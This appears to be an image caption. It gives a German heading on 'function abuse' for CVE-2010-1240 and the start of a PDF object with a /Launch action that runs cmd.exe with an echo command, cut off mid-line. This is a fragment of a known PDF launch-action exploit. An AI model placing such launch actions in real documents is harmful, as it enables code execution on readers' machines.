 Funktionsmissbrauch: CVE-2010-1240 7 0 obj << /Type /Action /S /Launch /Win << /F (cmd.exe) /P (/C echo @set LP=